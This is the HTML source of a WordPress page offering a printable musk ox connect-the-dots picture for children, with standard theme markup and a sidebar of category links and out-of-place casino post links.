height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://bestdrawtutorial.com/" rel="home" itemprop="url" >
					Dot to Dot | Connect the Dot Printables | BestDrawTutorial
				</a>
			</span>
						<p class="site-description" itemprop="description">
				The Best Dot to Dot Printable Pictures to Download
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-225"><a href="https://bestdrawtutorial.com/" class="menu-link">Home</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-228"><a href="https://bestdrawtutorial.com/allages" class="menu-link">All Ages</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229"><a href="https://bestdrawtutorial.com/ages4plus" class="menu-link">Age 4+</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://bestdrawtutorial.com/ages6plus" class="menu-link">Age 6+</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://bestdrawtutorial.com/ages8plus" class="menu-link">Age 8+</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-231"><a href="https://bestdrawtutorial.com/alldifficultylevels" class="menu-link">All Difficulty Levels</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://bestdrawtutorial.com/easylevel" class="menu-link">Easy Difficulty</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bestdrawtutorial.com/mediumdifficulty" class="menu-link">Medium Difficulty</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-259"><a href="https://bestdrawtutorial.com/expertdifficulty" class="menu-link">Expert Difficulty</a></li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-234"><a href="https://bestdrawtutorial.com/alldotnumbers" class="menu-link">All Dot Numbers</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://bestdrawtutorial.com/1-10dots" class="menu-link">1-10 Dots</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://bestdrawtutorial.com/1-20dots" class="menu-link">1-20 Dots</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://bestdrawtutorial.com/1-30dots" class="menu-link">1-30 Dots</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://bestdrawtutorial.com/1-50dots" class="menu-link">1-50 Dots</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://bestdrawtutorial.com/1-100dots" class="menu-link">1-100 Dots</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" class="menu-link">Animals</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://bestdrawtutorial.com/how-do-you-teach-your-children-how-to-read-and-connect-the-dots/" class="menu-link">How do you teach your children how to read and connect the dots?</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-226"><a href="https://bestdrawtutorial.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3110 post type-post status-publish format-standard has-post-thumbnail hentry category-1-30dots category-age4plus category-animals-dot-to-dot category-expertdifficulty tag-musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40 no-featured-image-padding ast-article-single" id="post-3110" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40</h1><div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-30dots" rel="category tag">1-30 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/expertdifficulty" rel="category tag">Expert Difficulty</a></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><img id="longdesc-return-3096" class="aligncenter size-full wp-image-3096" tabindex="-1" src="https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40.jpg" alt=" " width="750" height="944" longdesc="https://bestdrawtutorial.com?longdesc=3096&amp;referrer=3110" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40.jpg 750w, https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40-238x300.jpg 238w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/" data-a2a-title="musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fmusk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40%2F&amp;linkname=musk%20ox-Polar%20animals-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-5-40" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://bestdrawtutorial.com/sea-horse-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-9-40/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://bestdrawtutorial.com/hermit-crab-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-60/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bestdrawtutorial.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">What Are Connect the Dot Images?</h2>			<div class="textwidget"><p>What are Connect the Dot images? These images are unique in their designs and are excellent for those looking to incorporate certain graphics into a simple product or website. The images are made to be put into an overall design and are not anything more than that.</p>
<p><img loading="lazy" class="alignright wp-image-301 size-thumbnail" src="http://bestdrawtutorial.com/wp-content/uploads/2020/01/mouse-printable-connect-dots-150x150.gif" alt="mouse animal printable dot to dot – connect the dots 1-10 numbers" width="150" height="150" /></p>
<p>This is one of the many reasons why the images are so popular among all people who like to use these graphics, whether professional or amateur. They&#8217;re an easy way to add a bit of something extra to an overall design, and there&#8217;s no limit to what can be done with them.</p>
<p>In addition to being used as one of the many images that you can put on a website, these pictures are a great idea for the placement of text on the web. They&#8217;re going to have a very different look from a traditional image. When you go to a real image on the internet, it&#8217;s a relatively simple process to tell where the text ends and the background begins. With these pictures, the text and the background both blend together seamlessly.</p>
<p>Of course, these are not the only things that these images can do for you. There are other examples of how this particular type of graphics can be used in so many different ways.</p>
<p>If you&#8217;re someone who likes to draw, there&#8217;s a good chance that you might find that there are several things you can do with your images. You can make them look as if they were drawn out for the web, which is quite a nice way to display something in a photograph, as well as other visual effects, such as shimmering colors.</p>
<p>So when you&#8217;re trying to find a site where you can display the images on your own web page, there are a few things that you&#8217;ll want to check out. One of the best places to look is the search engines themselves. They&#8217;re going to return a large number of results, which will probably include a lot of choices.</p>
<p>The best thing to do is to keep your eyes open. There are a lot of sites that are going to show you all of the options and where you can find them. Then you can simply take some time to go through them to find the ones that will suit your needs the best.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://bestdrawtutorial.com/are-the-top-online-pokies-and-casinos-in-new-zealand-free/">Are The Top Online Pokies And Casinos In New Zealand Free</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/spilleren-casino-100-free-spins-bonus-2025/">Spilleren Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/slots-safari-casino-bonus-codes-2025/">Slots Safari Casino Bonus Codes 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/dama-n-v-casinos/">Dama N V Casinos</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/gambling-limits-australia/">Gambling Limits Australia</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/billionaire-casino-no-deposit-bonus-codes-for-free-spins-2025/">Billionaire Casino No Deposit Bonus Codes For Free Spins 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/betplay-io-casino/">Betplay Io Casino</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/dinkum-pokies-casino-no-deposit-codes/">Dinkum Pokies Casino No Deposit Codes</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/daily-free-games-casino/">Daily Free Games Casino</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/playojo-payout-times/">Playojo Payout Times</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/slotman-casino-australia-bonus-codes-2025/">Slotman Casino Australia Bonus Codes 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/columbus-casino-100-free-spins-bonus-2025/">Columbus Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/bambet-casino-bonus-codes/">Bambet Casino Bonus Codes</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/australia-casino-everett-washington/">Australia Casino Everett Washington</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/andromeda-casino-no-deposit-bonus-codes-for-free-spins-2025/">Andromeda Casino No Deposit Bonus Codes For Free Spins 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/download-online-casino-games/">Download Online Casino Games</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/casino-apk-download-real-money/">Casino Apk Download Real Money</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/hannover-casino-100-free-spins-bonus-2025/">Hannover Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/bayern-casino-login-app-sign-up/">Bayern Casino Login App Sign Up</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/lucky-palms-casino/">Lucky Palms Casino</a>
									</li>
					</ul>

		</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://bestdrawtutorial.com/1-10dots" title="In this category there are for 1-10 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-10 Dots</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bestdrawtutorial.com/1-100dots" title="In this category there are for 1-100 number connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-100 Dots</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bestdrawtutorial.com/1-20dots" title="In this category there are for 1-20 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-20 Dots</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bestdrawtutorial.com/1-30dots" title="In this category there are for 1-30 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-30 Dots</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bestdrawtutorial.com/1-50dots" title="In this category there are for 1-50 number connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-50 Dots</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bestdrawtutorial.com/ages4plus" title="In this category there are for 4+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 4+</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bestdrawtutorial.com/ages6plus" title="In this category there are for 6+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 6+</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bestdrawtutorial.com/ages8plus" title="In this category there are for 8+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 8+</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bestdrawtutorial.com/allages" title="In this category there are for all ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Ages</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bestdrawtutorial.com/alldifficultylevels" title="In this category there are all the difficulty level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Difficulty Levels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bestdrawtutorial.com/alldotnumbers" title="In this category there are all numbers connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Dot Numbers</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bestdrawtutorial.com/category/ancient-egypt/">Ancient Egypt</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+">Animals</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bestdrawtutorial.com/category/architectural-building/">Architectural-Building</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bestdrawtutorial.com/category/car/">Car</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bestdrawtutorial.com/easylevel" title="In this category there are all the easy level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Easy Difficulty</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bestdrawtutorial.com/expertdifficulty" title="In this category there are all the expert level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Expert Difficulty</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://bestdrawtutorial.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bestdrawtutorial.com/category/girl/">Girl</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://bestdrawtutorial.com/category/insects/">Insects</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bestdrawtutorial.com/category/maaya_taan/">Maaya_t&#039;aan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://bestdrawtutorial.com/category/marine-organism/">Marine organism</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bestdrawtutorial.com/mediumdifficulty" title="In this category there are all the medium difficulty level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Medium</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bestdrawtutorial.com/category/musical-instruments/">Musical instruments</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://bestdrawtutorial.com/category/tableware/">Tableware</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bestdrawtutorial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://bestdrawtutorial.com/category/western-cowboy/">Western Cowboy</a>
</li>
			</ul>

			</nav></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-main-menu-container" aria-label="Menu"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-225"><a href="https://bestdrawtutorial.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-228"><a href="https://bestdrawtutorial.com/allages" class="menu-link">All Ages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229"><a href="https://bestdrawtutorial.com/ages4plus" class="menu-link">Age 4+</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://bestdrawtutorial.com/ages6plus" class="menu-link">Age 6+</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://bestdrawtutorial.com/ages8plus" class="menu-link">Age 8+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-231"><a href="https://bestdrawtutorial.com/alldifficultylevels" class="menu-link">All Difficulty Levels</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://bestdrawtutorial.com/easylevel" class="menu-link">Easy Difficulty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bestdrawtutorial.com/mediumdifficulty" class="menu-link">Medium Difficulty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-259"><a href="https://bestdrawtutorial.com/expertdifficulty" class="menu-link">Expert Difficulty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-234"><a href="https://bestdrawtutorial.com/alldotnumbers" class="menu-link">All Dot Numbers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://bestdrawtutorial.com/1-10dots" class="menu-link">1-10 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://bestdrawtutorial.com/1-20dots" class="menu-link">1-20 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://bestdrawtutorial.com/1-30dots" class="menu-link">1-30 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://bestdrawtutorial.com/1-50dots" class="menu-link">1-50 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://bestdrawtutorial.com/1-100dots" class="menu-link">1-100 Dots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" class="menu-link">Animals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://bestdrawtutorial.com/how-do-you-teach-your-children-how-to-read-and-connect-the-dots/" class="menu-link">How do you teach your children how to read and connect the dots?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-226"><a href="https://bestdrawtutorial.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></nav></aside><aside id="lsi_widget-1" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-1" style="text-align: center"><li class="lsi-social-facebook"><a class="tooltip" rel="nofollow" title="Facebook" aria-label="Facebook" href="#" ><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="tooltip" rel="nofollow" title="Instagram" aria-label="Instagram" href="#" ><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-twitter"><a class="tooltip" rel="nofollow" title="Twitter" aria-label="Twitter" href="#" ><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-deviantart"><a class="tooltip" rel="nofollow" title="DeviantArt" aria-label="DeviantArt" href="#" ><i class="lsicon lsicon-deviantart"></i></a></li></ul></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-footer-classic-container" aria-label="Menu"><ul id="menu-footer-classic" class="menu"><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-756"><a href="https://bestdrawtutorial.com" class="menu-link">Home</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://bestdrawtutorial.com/about/" class="menu-link">About</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://bestdrawtutorial.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="https://www.8844games.com/site-links/" class="menu-link">Site Links</a></li>
</ul></nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Dot to Dot | Connect the Dot Printables | BestDrawTutorial</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
